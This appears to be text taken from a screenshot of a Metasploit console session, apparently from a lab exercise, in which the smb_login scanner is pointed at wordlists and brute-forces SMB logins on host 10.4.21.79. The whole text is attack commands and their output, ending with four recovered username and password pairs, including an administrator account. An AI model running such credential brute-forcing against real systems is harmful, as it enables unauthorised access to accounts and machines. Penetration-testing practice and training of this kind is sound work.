 msfconsole
msf5 auxiliary(scanner/smb/smb_login) > set user_file /usr/share/metasploit-fram
ework/data/wordlists/common_users.txt
user_file => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file /usr/share/metasploit-fram
ework/data/wordlists/unix_passwords.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > run
[+] 10.4.21.79:445 - 10.4.21.79:445 - Success: '.\sysadmin:samantha'
[+] 10.4.21.79:445 - 10.4.21.79:445 - Success: '.\demo:victoria'
[+] 10.4.21.79:445 - 10.4.21.79:445 - Success: '.\auditor:elizabeth'
[+] 10.4.21.79:445 - 10.4.21.79:445 - Success: '.\administrator:qwertyuio
p' Administrator
[*] 10.4.21.79:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >